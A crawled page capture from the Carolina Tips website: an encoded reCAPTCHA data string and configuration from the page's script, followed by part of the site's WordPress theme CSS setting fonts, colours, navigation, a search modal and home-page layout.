Ds8Kpw74Kw5k8wpVdAWpcLUPCk141woUQw6wIw5rDvQnCgDfCt8KQOFUUw5zDu8OdwqPCrl/[base64]/DghhhwrAvw63Dgx0owpt+U8KrB8OSwo/DkTgaw5zCj8OEOsOawp53w6Iawq3CqjkjDFbCkUDCm8KBw5/DnnPDhHYWaToDOMKtwrRwwq3DvMK3wpPDkWbCpBUkwoobZcKWwqTDncOtw6rDqgc4wrJfNMOUwovDiMOialwdwp4gCMOSe8Knw5g8fCLDshEXw6/Cm8KHbGw5cGjDjMK9C8ORwqzDuMK5OcKsw5wkKsOiIDbDr1LCrMKWT8ONw47Cg8KfwrFvQiYVw7x7WwvDpsOZw4lkJQ7DghnCrcKiwoQ4eQgGw67CmS0jwqcQCjXDjMOnw67Csk1/w41Nwp7CkjfDnCVCw57Dnz3DqcKQw78GasOowrvDok7DlmDCmcKwwoR3V00Gwo4hw7INXcOdK8OvwrvCpALCh0TCnMKhQHl1KsO3w7fDucOewo/CuMK2CjlHTSbDu3TDqsKteixQYcKMasO2w5PDhMOTE8OEw5AJRsK4w7pCG8Olw5LDpSd2w7vDnsKdT8O/w5B2wqB6w4rDisOPVMOOwq4fw5TCqcKIMFDDlwhVw5fDiMOGSAnDgSHCmMKPGcOoIhTDqMKwRcOnADQwwqYUOcKHSyRmwpc9KGUWwr9LwocXU8OSDsORw5AfHXXDmFrCszMewrrDtcKIwo1NV8Kiw77DhiLDswXCrnhrFMKIw5/CgiDCpMO1C8KZIMKZw5M1wqhDDTheFHHDsMO5HhfDpMO8wqzCrsOwJm0LdMK6w6Urw5bCogR1dwNrwpQYw4oMDX5WeMORw5JHfmDCpmjCsDobwqPDj8Kvw6RKw77DqgcTw5/Cn8KDasOWMl4hXngjw6rDklHDhypFSxPCoMOAa8K9wqU3woVhFcKowpTDqQPDlzFww6I/UsOwAcKXwpnCokFPw7lzdyzDtcKgw7TDh2HDqMOtwoEIw5BIJk/[base64]/fGHCiMKYwrfCqgHCkcKqMcKDw4nDpEfDhsK4wpwow4TDmj9pHQ1PfcKdwo4HwqLDrcKmXMO5w5fCqcKHwo/DrMONdRkkesK4V8K/fyxYCU3CgitMwoE1C1rDgcKICcOwc8KnwrwDwpbCliVCwo/CncKEO8OjNlrCq8KXw6QoLhPCvMKpGFxDwqFVb8O/w5pgwpPClR/DlAHDmzjCmcOuAcKDwqbDngvDv8KIwpTDp2pgO8K+HcKnw5vDvVXDr8OhRcKzw5vCksKZJEd7wpbCqSDDkCnDvnNGfMO7aX5SNcKrw4LCosKmexjCgwPDjyzChsK/w6NUwpw8fMKBw7fDscOfw4IuwoNqXcOYKV1EwpgtaXbDrsOYT8Otw4rCkWMDRgbDixPDs8KVw4LCjcOowq/[base64]/Ng3DiAV5wp4dGMKrw4zDpkrCvcOmw7BqwqHCksKqbMK3bWnCtcOgw5/Dr8OzU8OMw5/CpsKnw4Evwpc7wr93wpLDisOdw6kFw5TDrMKrwojDiQZYA8K3XcOyZTLDmE8gwpbCk1ASwrXDsRdSw4FGwrzCvx7DvF9lEMKywpJ9OsO6LsOmB8KXwpx2w5nCljbCp8ObNGQHEQ3DrWHCrSxIwo17b8OHCXs/T8O9wrfDgE5RwqVkwpPCqB1Sw5DCq2gZVhzCgcOdwrwgAMO9w6LCu8KYw6gLK03DsDsSHC0uBsO8cFBYWWrCtsOqYAZcU3lIw53CksORwobCl8OlYHUZIcKPw40JwpgVw5/Ci8KsICXDuB9pVcOAXj3CrcKwLgLDucO/C8Kbw5h4wpbDshLDmnXCuRLCl3/Cn0/Do8KLNVsuw4hxw4oGKMKwU8KgASR8GhrCqj/DryvCk1PCvTLClcKhw5tdw6TDvcKvTELDhD/ClMKQKwfCm1vDlcKFw7YBNcKBNWcCw7fCg0/DlgvDg8KOW8O0wpDDvhk2S3jClAPDoGXCgg5fZxbCtcOLwo9Vw6TDk8KsWzvCojpEClLClcKwwrbDhRHDt8OlR1TDqMOMXiNUw60XwonCosKOP1PCn8OEOwsZB8KiYlDDoBPCtcOhTkLDqxEkC8OMwobCjsK/KcO8w43CjFtowqVuw6pxFyjDlcOCF8KYw6wOBBlMCRlcJMK7Wy5pQgHDnGROFBoiwqjCsy/[base64]/[base64]/DvVPDj8O2HcO1Ikd4wozDrMK0bRkpwpRsasKWw7PCklDDnsKWLlfDlMKHw6bDvcOkw6k/[base64]/CgQ3CmMOdwp/DhVlhe03Cq8O7w4PCu8OwwrbCpjwCwqPDiMOowqFvw6IqwoQhQ1Bnw6LDpsKJIS7CosO8cB/DpmjDqcK0E2BuwqcEwrBnw6s0w5PDhy9Yw4AiAcOXw60owp/CjgA0YcOxwrnDg8OMAcOoUCAudlQ3KTXCjcOLQsOrMMOWwqw0ZsOMOMOxe8KoI8KKwpbCmTTDhRdcYgPCj8K6TyjCgMOJwoLChsOzcAHDrMOTWgByWXXDoEZLwo7CksKqL8OwBcObw7/DhwbChmNXw4HCvsKFIhHCv1IKADDCq2g1EDJpSVzCo0hzw4MIwp85fS18woxrCMKeUsKiCcOwwp/ChcKvwqvCpEPClhZBw7FNw5AFLgHCuF7CpVEFCMOvw7kKeGDDlsO9ZcKybMKlQcKsMMObw5bDgUjCiXvDvGNGHMKuQMOlLsO5wo9WBwJZw6p0TwdhbcOUZTYYDsKJeUEDw6jCkBMGZhhNPsOMwpwfS0zCjcOlE8O/wo7Duk4qccOwwosJXcOYZRNEwqtkVBjDucOHUcK5wrrDoFTDgCsywrpgf8K1wqnCqG1fW8OEwohpAsOFwrVHw7XCvsKPDA/[base64]/Dujl+wo5Gw7FAAlfCoylsGsOXYkkGChPChsOWw6DCklfCjMO5w4VLBMKsKsKIwrI3w5LCmcKmdMKow7YZwpMmw5ZvXlHDjAVKwrIgw5AJwrHDmMO6BcK+wpzDhBoTw6knaMOsRVjChy8RwroSCll2w7/CtEF6csKMRMOxc8KDIcKFN0DChSzDpMO5E8KGBjHCoVTDtcKIFsOZw5tMW8Kqf8K4w7XCnsO4wr4/YMOAwqfDnD/CssObwrrCk8OKKk8RGQPDjAjDgxUDAcKkHwPCusKjw5dMLTkMwofCoMKfQjHDvlJbw7HCiDB9esKUV8O8w4BswqpMSRIIwpjDvXbCnMKqW3IGb0YIPE3CusOUcDvDmG/CgEU/[base64]/QSA1Nkkiw70Qw5QSw5MWwpHDpGoTw4gtwrJoQcOJw7o+DMKDFMKcw5F5w7RoZFdtwq1vEcKTw5dlw7nCh0Rhw6ZKGMK2ZGtAwp/Cr8OSbsOVwrgDCzcLMcKlEVXDjhNbw6nDs8KjFyvCuwrCtsKIJcOwCcO6RsOSwoXDnkgxw7pDwqbDsG3DgcO4M8OAw4/DkMOTw7NVwr4Dw79gKw3Cs8OpZsK+GcKQb1TDugTDvcK/wpfCrGwZwpAFw6bDtMOjwqkkwrDCusKAeMKSXsKhOcKeTnLDvWR4wo/DuHZOSgjDocOpXXpgMMOcDcOyw5RvT1fDncK2YcO7bCjDk3XCosKRwpjClH9/wp8Aw4ZfworDpjDCm8KTMyYnwoo4wojDlcOcworCg8Ojwq1swoXDnMKLw4rDjMK1wqzDmx/[base64]/[base64]/CuMK9w4g1MsKQbcK2wqlDw6w8PcODw4ctKSJZSSFNaRvCo8KyFMOTanLDp8KOAcKAWyE+wpLCvcOqRMOXfyvDk8Omw4IiI8KSw5Raw4YJfzR3NcOKAmzDvgLCpMOxE8O/bAfCncO2wrJPwqsfwo7DrcOqwpPDpXIEw7ZowocEdcKLJMKeQj40HcOzw77CmzxgKl3DqsOrNRBaI8KGe0A5wpN6W1TCmcKrBMK+fQ3Cs23Dt3I1M8OKwrcGTU8rFVjDmsOJOX/CncO0wodEY8KDw5XDtsKXY8KOYMOAwprCtMOGwrLDpU4xw7DCjMKWGcKOd8KNIsKpCEPDik7DtMO6SsOUMhgrwrhNworDu2DDuGU8PMKWMz3Cow0Gw706IEjDoS/CllTCjT7DnsOpw5zDvsOEwoLCjCPDlULDqsOMwphUIcKtw5Y2w7PCkHxFwphNDjbDv0PDhcKJwrwbKWfCtwvCgcKaS0HCr302FnAtwqIHD8Krw4PCocOlWsKYAxh2eiAVw4VKwrzClcK+PwhUX8OrwrgTw4BPWHgLHy/DnMKxUBM9XyrDp8K4w6jDt1XCmsO/WlprXxDDl8O/N0XDosOcw63Cjx7DjTRzZsKww6oow4PDvXt7wp/DuW8yJMOgw5Miw6hLw5IgJ8KVbcOdIcOFWsOnwpccwqEFw7ciZ8KhIMK7AsOiw4DCtcKKw4DDnAZUwr7DtmEsXMO1X8OcOMKUcMO7IwxfY8KTw6TDr8OrwrzCn8K5XylAbsKtAF9NwrjCpcK0wpfCjcO/JcORLFh1FAkzeG5dUcKdfsK8wq/Cp8KlwqEjw5XCsMOdw7t6XsOrasOvUsOow5gCw6vDm8OgwqDDgMOZwqZHFXbCvnDCscOHVGXCm8KCw4jDgxTDimbCu8Kqwq1XJsOBUsOQw7/CowbDrwpNw5vDmMK3bcOXw5zDssOxwqZkF8OJw5nCo8O8JcKmw4VjQMOSWDnDocKcwpLCowkUw7TDlMKuOBjDqT/DksOEw7Ziwp17NsKXw4olY8ONZkjDm8KtG0/DrEnDhQ1pdcOFa2nDklPCsz3CvXPCgH7Cu2oQEMKedMKCwo/DqMKxwp/DpCvDvlXChGzCvMKjw6EpKw7Dtx7CqhXCtMKqNcOqw7dbwo4yUMK/VGx9w6FlXlZ+w7zCg8OcKcKQBCrDg0zCp8OrwoTCjSZcwrPDs2nDvXAHHgbDq1YmYDPCrMOmKcO1wpwOw78zw7EASxkPCi/CocONw6rCnERww6XCihHDiAjDtcOmw6hLdH82A8KZw43DmsOSRMOAw70TwoAEw7gCPsK+wrE8w6pewopvPMOnLHp5fsKmw6klwoPDisKBwrMEw5vCl1PDrEbCq8OVGXF9XcOeQMK2FGc5w5ZRwot/w74xwowuwoDDsQzDo8OKIsKuw6gdw5DCgsOqLsKtw4rDqVNlbgLCmhTDm8KEXsKlCcOoZS9Hw5dCw47DsmJfwpLDrk4WeMO3YzXCksOMEsO4XVZyScOYw6kYw5g9w53CgkHDhj1pwocVOX/DncORw7jDs8Oxwo09aHkZw4kqw4/[base64]/w7NxwovDn1MrwrTDocOYZMKmPlBLXnFxw55DZ8KDwr3CiFVtNcKvwrx0w7FmPULCjEFveH4nMBPCqWZzSWPChhTDrgdnw4nCiDRaw6jCkMOJS1Eaw6DCksK+w58Sw6F/[base64]/ClsOLDMOZSyklw6/Ds8O5wq5QKsORw40Rw5vDjH1hTMOuKCTDhsOJLgLDgETDtgXCg8KEw6TCvsK/MGPCiMOPP1I4wqQiD2Yrw78daX/[base64]/DhMOtHQE4Nh3CtMKawpwaFXHClsOLayPCtxvDvcKyDsK8Z8KMJcOHwrh0wqbDrm3DkhLDqTp7w7TCpcKJaylEw6ZaT8OgW8OKw4NRHsOVN117GmNZw5cDFQHDkBfCv8O0bRfDmMO+wpLDpMKHMyAqworCusOsw7/[base64]/DucKHO8O3E37CizVkw6rCrR/DrsONw6IWH8Kkw4XCnxYUF1rDrwlXE1TDhVVAw7HCqMOxw4pNXzMaIMOFw57Dh8OWdcKsw4FMwoxyRMOowqwjVcK2FG4xJXJvwp3Cv8KKwo7CscOlASEvwq4HfcKXbVLDlW3Co8KxwqwhI0kQwqlNw6VxT8OHMMOaw7YiXVNmXgbCkcOUWMKSVcKtEcKmw64/wrsuwqPCpMKiw6o8cG3CtcKzw6wQP07Do8OCwqrCucOuw6xpwplGW3HDhyfDtCDDj8KJwozCsgsKK8Khwq7DjyVVdiTDghYrwql4VcKed3dqQkrDhHlFw6hjwp/DrwbDh0QbwotSHXrCsmPClsOYwptwUFXDvMK0wrrCosOIw7A6aMOyYW/Dr8ORHAtgw7wIShJtRsOGUsKKHETDrTQ7UDfCtXJpw799E1/DssOzAsOpwrfDuEjChMOYw5/[base64]/DjwwdRsOKwp/Dj8OzwqoUfMKTB8KJw7QBwo0ZAMKfwoLDgAbDvB/CrMObdTrChsKSFsKkwq/CpmocGnvDqB3CisOMw4p6CcOUN8Kywr5hw59xMVrCtMOOMMKlN0V2w4rDuhRmw7d+dEjDmw1Yw45jwrJdw7chUBzCoDjCtMOTw5rCi8Oaw7zCgH3Cg8OJwrxJw5drw68AZsO4RcOCZMKeUAbDl8OHw5DCk1zClMKhw5pzw5XCqFvCnsKbwp/DvcOBw5rCq8OqTsKzHMOeZXcpwp0RwoVnCFHCjXPChm/CgsO4w5oBUcOBWX0nwpwaHsKWKA4Fw4DCtsKAw6nDgcKJw5wORcOgwrHDkDXDhcORQsOJbzbCu8OddjrCscKbw6xawpXDicOowp0NFA/CtsKbaB1rw4fDlyZFw5zDnzx3c1Uaw60OwqtOaMKnWG/[base64]/DvMKOUMKaw6Uaw47DgG/DhEE3w4jCoX/CocOfA1wqOgdMclrDo1N7wrzDq0rDtcO8w57Crg/CnsOSfcKUw4TCpcOhPsOaBT/[base64]/Dtl9cwoURwpIswqdCTCzCihbCvCzDjiDDvTbDl8KSFnp9Zj5hwofDqGVpw6bDmsKAwqYww5nDpMOnXXkCw6wwwqV6VsK0DmfCp1LDssK7RFFxHlHDisKYfSPClWYcw4Qvw7sbJARvP2DDp8KWfn/DrsKNSMKtW8O4wqlWfMKHUEM4w4zDr3fDszMAw6UzSAdIw61dwq3DimrDvS0TG1Muw5PDn8Kvw7wJwpUeE8KqwrEHwqvCiMO1w73DokvDl8O4wrDCt0cpDDrDt8O+w51FfsOXw6NNw7HCnQlEw6d1bFlHGMOAwrBZwqjCl8KFw7JCYMKSK8O3csKzeFx/w5Mtw6PCqcKcw4XCt3vDuUpIOjsTwp7CkwI1w7JVA8OYwqlxU8OeDhlHRWgSTcOvwrzCmXgDC8KXwpZYQ8OQG8KYwoXDnHoOw7DCsMKewq9Pw5AaUMOowpLCkzrCnMKZwonCiMOfXcKcWAjDhxDCsBjDi8KAwpnCqsO+w5pQwqI+w6vDkG/CtMOpwrHCpF7DusO8GE46wrsKw4p3XMKswrgfXsK1w6vDjxnDkXjDjRZ5w45qw47DvBrDiMKsVMOUwq7Di8K5w4sWEDTDnRUYwq95woh4wqZ5w6U1BcKuG1/ClcO9w53CvsKKTXoNwptRQhFiwpTCvV/ClENoSMOFLADDlHnDg8OJwojCrBlQwpPDusONwqwybcK8wonDuD7DukrDnBQ2worDmU3DkSwTXMOkTcKswrvDsH7DhmfDrcOcwoQHwqgMH8OWw69Fw7MZbsOJwq5VHsKlTRo7QMOzL8K+CiVnw5c/woDCj8OUwqdNwpDCrGvDpSxMMAzCqjzDkMKYw458woLDlAHCpjUcwqzCu8KFw4vCmg0Jw5LDgXjCncOiWcKpw7DCnsKmwq/Dm1c/woxEwrDDtsOyBsOawpXClCQUJT9yVMKVwoNVZgcAwp8fS8KWw7XCosObIBbDtcOjAcKTGcK0SEo0wo7Cl8Otb1XCvcOQNBnCtsOhUsKywrJ/fjfDlMO6woDDscOOSMOuw4wYw49aCwgUHHNLw6fClsOFQ0NYAsO1w4rDhsOJwq58wqXDr1BrH8KHw51mNz/CssKow4jDvHvDvifDusKIw6Z0XBNxwpY9w6zDjsKgwolbwo/[base64]/DlRrDocOvwqs2wqphwoHDkcK4dMKJemfCpMO9wqVcw6dmw5EIw5Vxw7t3woZqw59+DUxdw48eKVMIZRXCp0o1w7vDp8Ogw7rCh8KQUcOpNcOzw65/wqtSambCpzMWFF4fworCuSUjw7/DscKRw7MwCCFzwrjCj8KRdG7CrcOPD8KYFgTDpzIlBB/[base64]/DpsKZw6bDjDvDvGHCljdgw7TDqMO+woY5UsK2w4XCi23DisKGOCnDpMOxwoV/QhtETsKLJXs9w7ldO8KhwqvCrsK6csKNw5bDj8KJwq7DhDYzwpI2wqApw7/[base64]/Ct8Kpw7kywrkiBlgbw4XDrMKXS8OgfjTDpcO5w7jCm8O2w4XDmcKywqXCgTvDk8KIwpUPwonCpcKaUF/ChiF7dMKTwojDncOewockw6ZYUcK/[base64]/Du33CuMKSbHxAwoocbwbCvnvDsSXCisK3IztrwqXDgkPDrcOYw73DucKYLT8HK8OnwpHCnQDDjcKQCUlnw7oqwq/DsHHDlj5YJMOnw4fCqMOBGGvDpsKYBhXDoMOSQQzCosOFSnXCkDgEdsKDGcOgwofCq8OfwpLCsHzChMKMwot/BsOzwqd1w6TCsWvDrHLDiMOVPyDChijCssKvFh3DpsOSw6fChH4ZOMOmTVLClcKIFsKOSsKiw49Dwr00wqTDjMKkwozCj8KEw5oOwr/Cv8OMwpzDrkLDq0EyKh5uMBxUw6BHIsODwodewqfDlVgDAzLCpwwJw7YVwpk8wrTDgDjCnHcbw6/Cv20jwoDDmwHDqGVcwppfw6Ubw6YiZ3LCm8KSe8O5wpPCtMOGwoFlwoZMdTInUzhOd1DCqkMvf8OWw63CpA0mRwvDtyIQGMKNw6zDnsKZTsOEw4ZWwqg/[base64]/Dj8OmCGDCpcO8RXzDisKRw6AXwrnCmg52wr/Cj17Dki3Du8O+w6TCjUZ+w6bDqcKwwq/Dmn7CnsK2w63DnsO1S8KIGyMvG8OLamN3FkIMw656w4jDtiLCkVbChsONCSrDiQ7CtsOqV8K+wrTCmsOOw7UAw4vDvVTCtkwIU2s9wqLDkzjDqMKnw5HCrMKuW8Owwr0yIR5Awrk7H1l0EyFLPcKsPQ/DkcKQcAIow5MXw7PDocKvS8KwQjzClRNtw7EPaF7CqGIBfsO+wqjDgk/CsVtddMOOaRJXwqnCkGlGw6JpSsKQwprDnMK3DsOCwp/[base64]/CgXXDrz3Cl8KHG8KgwqzDlmHCp8O7esKPw4IKQT4CLcKYwrYWekzDscO6CcODw4rDkGFubx7DsikIwqlgw7TDiybDgz0xwovDusKSw7E5wonCkWkxJMOYaWEVwp5lPcO8einCsMKTYgPDu3BiwpxCHMKPHMOGw70zaMKkWAnDvXRqw6URw6x/CRVyfcOgdsKowpdOJsK5QMOlRFglwrPDsiHDrMKSwrhiB0k4VDQ3w73CjcOZw6nCh8Owez/DuStOLsOJwpcnI8OlwrDDvUolwr7DqMKfFS9ewqkTVsO2JsKQwrlXMnzDuGFbNsONAwvDmsKCBsKCWAHDnnHDhcO1eBYCw4FTwrHDlnfChwrCriHClcOOwojClcKQIsOtwql8FcO/[base64]/w7QdwrtXw7pfw71bwpTCgi55Q8KjBsOfwqkTwo/DkMO7DMKOdw7CsMKWwoPCosO2w7wnAMOZwrfDhigMRsKIw7R6D3NOaMKFwqFuS0g3wqYnwpxdwpjDo8KuwpZMw69nw5bCkSVOc8Kgw7XCicKSw63DkBPCl8KCN04vw6Q/NsKdw6BfNXfCmmDCuxIhwqXDoyrDl1HCj8OEYMKSwqZ5wo7CnVbCoknCvsKiKADDh8Ooe8Kyw5/DmFVDFXLCvcKITAPCujJ+wrrDpMKYFz7ChMOHwrJEw7cYMsKgCMKiXG/CilTCpzgHw7kCYzPCjMK6w4vCg8ODw5/CgsO/w68vwrVrwr7CusOowr3Cv8O8w4Ibw7XCiE/DnlV6w5DDlsKAw7zDnMKtwrfDm8KwOjfCtcKoZWsjMMOuBcOmHi3ChsKqw6pLw5HCpsKVw4zCkCYCU8KvM8KvwrrCgMKjMTXCpR1Zw7fDmMK9wrHDocKxwog8woMjwrvDg8OKw4vDjsKZJ8KGQSHCjcODDsKTDlrDmMK9GwTClMOZd0/Cn8KoZsK4a8OBwrIDw7UawqR4wrbDryzCmcOLSsKCw47DuhHDsik/[base64]/Coxd4VgUjwrYkwoLCogXCv3PCjHIuwqzCiELCgHRAwqhWwrjCnA/Cj8Kfw7IVV1E9AMOBw5fDoMOLwrXClcOmwpfDpXo1T8K5w5dAw63CssKRK2whwpPDjWx+R8Otw77DpMO1GsKjwr9uOMOSCcKMS2dHw7odAsOxw7/DhwjCosOsewMSKhYcw63CgT5wwqvCoTBYAMKYwrEnFcONw4TDlgrDjcOhwqTDpwxRKynCtcKjNF3Du2tZOzLCmMO4wpbDmMOdwq7CphDCl8KhM1vCnsKBwpUJw43DuT00w78aQsKAesKaw6/[base64]/Cqk7Dr8KUGhXCm8KiBcKuwpzDt8O7eS/CrADDrH/Dg8O8UcOzacOMUMOHwoczN8OMwqLCjcOCAn0\\u003d\x22],null,[\x22conf\x22,null,\x226LecUz8rAAAAADl-vUlJjHX6zR2VQcqwvsMXsO30\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.carolinatips.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wovf3Xxn9dyYLNb+7ATvD4S+QW2lVbewX1Y2AFqwS9Q\\u003d\x22,1,0,null,1,1768458885562,0,0,[38,55,78,219],null,[37,113,144,152,20],\x22RC-yf4XQTbCm9Fawg\x22,null,null,null,null,null,\x220dAFcWeA5JDYw4UG8P6lTojQ3fDjRVfbHkcaJBuU2YQeOBn6J0HIFjz1hoz87Go4tYKxbcN-oeODA70nl68BJM-H7ZPCfbj9WVdA\x22,1768541685432]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/css/main.css?ver=6.9
body_size: 6588
content:
/* ======================================== FONTS ======================================== */
/* font-family: "Nunito", sans-serif; */
@import url('https://fonts.googleapis.com/css2?family=Kanit:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Nunito:ital,wght@0,200..1000;1,200..1000&display=swap');

/* ======================================== COLORS ======================================== */
:root {
  --color-gris: #888888;
  --color-verde: #3db39e;
  --color-verde-oscuro: #298D7B;
  --color-amarillo: #fcf8c6;
  --color-negro: #141414;
  --color-naranja: #f18e07;
}

/* ======================================== BODY ======================================== */
* {
  font-family: "Nunito", sans-serif;
  color: black;
  margin: 0;
  padding: 0;
  text-decoration: none;
  list-style: none;
}

html {
  scroll-behavior: smooth;
}

html,
body {
  margin: 0;
  padding: 0;
  font-size: 16px;
  color: var(--color-negro);
  background-color: #ffffff;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeLegibility;
  -webkit-overflow-scrolling: touch;
  overflow: auto;
}

h1,
h2,
h3,
h4 {
  font-weight: 700;
  font-size: 1.4em;
  margin-top: 10px;
  text-align: left;
  color: black;
}

p {
  font-size: 1em;
}

p strong {
  font-weight: 700;
}

a {
  color: var(--color-naranja);
  font-style: italic;
  border-bottom: 2px transparent solid;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  text-decoration: none;
}

a:hover,
a:focus {
  color: var(--color-naranja);
  border-bottom: 2px solid var(--color-naranja);
}


/*  -------  Custom scrollbar ------- */
body::-webkit-scrollbar {
  width: 10px;
  position: relative;
}

body::-webkit-scrollbar-track {
  background-color: transparent;
}

body::-webkit-scrollbar-thumb {
  background-color: var(--color-gris);
  border-radius: 0;
}

body::-webkit-scrollbar-thumb:hover {
  background-color: var(--color-verde);
}

/* --------------  Selección de textos ---------------- */
::-moz-selection,
a::-moz-selection,
p::-moz-selection {
  color: #ffffff;
  background-color: var(--color-verde);
  text-shadow: none;
}

::selection,
a::selection,
p::selection {
  color: #ffffff;
  background-color: var(--color-verde);
  text-shadow: none;
}

h1::selection,
h2::selection,
h3::selection,
h4::selection,
h5::selection {
  color: #ffffff;
  background-color: var(--color-verde);
  text-shadow: none;
}

/* ======================================== HEADER ======================================== */
#header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
  background-color: white;
  display: flex;
  justify-content: center;
  align-items: center;
}

#navbar {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  padding: 30px 0;
  position: relative;
  transition: all 0.5s ease;
}

#navbar .nav__links {
  padding-top: 30px;
}

.nav__links img {
  display: none;
}

#navbar a {
  font-size: 1em;
  font-style: normal;
  color: var(--color-gris);
  text-decoration: none;
  text-transform: uppercase;
  margin: 10px;
  transition: color 0.3s ease;
}

#navbar a:hover {
  color: var(--color-verde);
}

#navbar>img {
  transition: all 0.3s ease;
}

#navbar.scroll {
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  padding: 15px 0;
}

#navbar.scroll .nav__links {
  padding-top: 0;
  margin-top: 0;
  margin-right: 150px;
}

#navbar.scroll .nav__links a {
  font-size: .938rem;
}

#navbar.scroll .nav__links img {
  width: 150px;
}
#navbar.scroll a.ctlogo img {
  width: 190px;
}

#close-btn,
#toggle-btn {
  display: none;
  cursor: pointer;
}

#navbar .nav__links.show-menu {
  top: 0;
  transition: 0.3s;
}

.social__icons {
  position: absolute;
  right: 0;
  top: 10px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.social__icons i {
  color: var(--color-gris);
  font-size: 1.4rem;
}

.social__icons i:hover {
  color: var(--color-verde);
  transition: .2s ease-in-out;
}

.social__icons-md {
  display: none;
}

/* Boton de buscar */
/* Estilos para el botón de búsqueda */
.search__button {
  cursor: pointer;
  font-size: 24px;
  font-size: 1.4rem;
  cursor: pointer;
  margin-left: 13px;
  margin-top: 3px;
}

.search-modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--color-verde);
  display: none;
  justify-content: center;
  align-items: center;
  z-index: 1000;
  opacity: 0;
  transition: opacity 0.3s ease;
  transform: translateY(-100px);
  animation: fadeInUp .5s ease forwards;
}

.search-modal.show {
  display: flex;
  opacity: 1;
}

.search-modal-content {
  text-align: center;
  transform: translateY(-50px);
  animation: fadeInUp 0.3s ease forwards;
}

/* Animación del Search */
@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translateY(50px);
  }

  to {
    opacity: 1;
    transform: translateY(0);
  }
}

.search-input {
  padding: 15px 25px;
  background-color: transparent;
  border: none;
  font-size: 18px;
  width: 100%;
  max-width: 300px;
  border-bottom: 4px solid white;
  outline: none;
  transition: all 0.3s ease;
  color: white;
}

.search-input::placeholder {
  color: #ffffff3c;
  font-weight: 300;
}

#searchModal p {
  color: rgb(255, 255, 255);
  margin-bottom: 50px;
  font-size: 2.5rem;
  padding: 20px;
  text-transform: none;
}

/* ======================================== HOME ======================================== */
#home {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-top: 220px;
}

.sliderCarolina {
  width: 100%;
  height: auto;
}

.sliderCarolina div {
  border-radius: 25px;
}

.sliderCarolina div img {
  max-width: 960px;
  width: 100%;
  height: auto;
  border-radius: 25px;
  margin: 0 auto;
}

.home__article-1-mb {
  display: none;
}

.home__article-1-absolute {
  position: relative;
}

.home__article-1 {
  width: 50%;
  background-color: var(--color-verde);
  color: white;
  padding: 2rem;
  border-radius: 0 25px 25px 0;
  display: flex;
  justify-content: right;
  align-items: center;
  position: absolute;
  top: -120px;
}

/*.home__article-1 h1 {
  font-size: 1.5rem;
  width: 450px;
  color: white;
}*/
.home__article-1 h2 {
  font-size: 1.3rem;
  line-height: 1.5em;
  width: 450px;
  color: white;
}

.home__article-2 {
  display: flex;
  justify-content: center;
  align-items: center;
  /* margin-top: 1.5rem; */
  margin-bottom: 8rem;
}

/*.home__article-2 h2 {
  color: var(--color-negro);
  font-weight: bold;
  font-size: 1.3em;
  line-height: 1.5em;
} */
.home__article-2 h1 {
  color: var(--color-negro);
  font-weight: bold;
  font-size: 1.7em;
  line-height: 1.5em;
}
.home__article-2 img {
  width: 250px;
  border-radius: 25px;
  margin-left: 3rem;
  box-shadow: 0 0 10px rgb(154, 154, 154);
}

.home__article-2 a {
  color: var(--color-gris);
  text-decoration: none;
  margin-left: 3px;
  margin-top: 1px;
  transition: all ease-in .2s;
  font-size: 1.2rem;
  font-style: italic;
}

.home__article-2 a i {
  color: var(--color-gris);
  transition: all ease-in .2s;
}

.home__article-2 a:hover {
  color: var(--color-naranja);
}

.home__article-2 a:hover i {
  color: var(--color-naranja);
  transform: translateX(18px);
}


/* ======================================== LIBRO ======================================== */
#libro {
  background-image: url(../img/flores.jpg);
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  width: 100%;
  height: 600px;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 15rem;
}

.libro__container {
  display: flex;
  justify-content: center;
  align-items: center;
  justify-content: space-around;
}

.libro__img {
  width: 500px;
  height: auto;
  position: relative;
}

.libro__img img {
  max-width: 500px;
  width: 100%;
  height: auto;
  position: absolute;
  bottom: -380px;
}

.libro__article {
  display: flex;
  flex-direction: column;
  text-align: center;
  margin-right: 3rem;
  margin-bottom: 10rem;
}

.libro__article p {
  font-size: 1.5rem;
  border-bottom: 1px solid;
  color: white;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: .3em;
}

.libro__article h2 {
  font-weight: bold;
  font-size: 2.8rem;
  line-height: 1.1em;
  color: white;
  text-align: center;
}

.libro__article span {
  color: lightblue;
  font-style: italic;
  font-weight: bold;
  font-size: 1.6rem;
}

.libro__article a {
  background-color: var(--color-naranja);
  padding: 10px 20px;
  color: white;
  text-decoration: none;
